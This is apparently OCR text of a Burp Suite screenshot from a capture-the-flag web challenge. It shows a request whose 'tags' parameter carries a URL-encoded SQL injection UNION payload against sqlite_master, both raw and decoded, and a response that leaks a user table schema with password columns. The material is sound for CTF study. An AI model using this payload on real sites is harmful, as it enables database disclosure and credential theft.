 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
')%20union%20select%20'1'%2c(SELECT%20sql%20FROM%20sqlite_master)%2c'2023-01-01'%2c'4'%2c'5'%2c'6'%2c'%5b%5d'%2c
'8'%3b--%0d HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
</th>
193 <th>
Instructions
</th>
194 <th>
Tags
</th>
195 <th>
Image
</th>
196 </tr>
197 </thead>
198
199 <tbody>
200
201 <tr>
202 <td>
203 <a href="/recipe?recipe_id=1">
CREATE TABLE user (
204 user_id INTEGER PRIMARY KEY AUTOINCREMENT,
205 username TEXT NOT NULL,
206 user_email TEXT NOT NULL UNIQUE,
207 first_name TEXT NOT NULL,
208 last_name TEXT NOT NULL,
209 password TEXT NOT NULL,
210 date_joined TEXT NOT NULL
211 )
</a>
Inspector
Back
Query parameter
Name
tags
Value
')%20union%20select%20'1'%2c(SELECT%20sql%20FROM%
20sqlite_master)%2c'2023-01-01'%2c'4'%2c'5'%2c'6'
%2c'%5b%5d'%2c'8'%3b--%0d
Decoded from: URL encoding
') union select '1',(SELECT sql FROM sqlite_maste
r),'2023-01-01','4','5','6','[]','8';--\r
Cancel Apply changes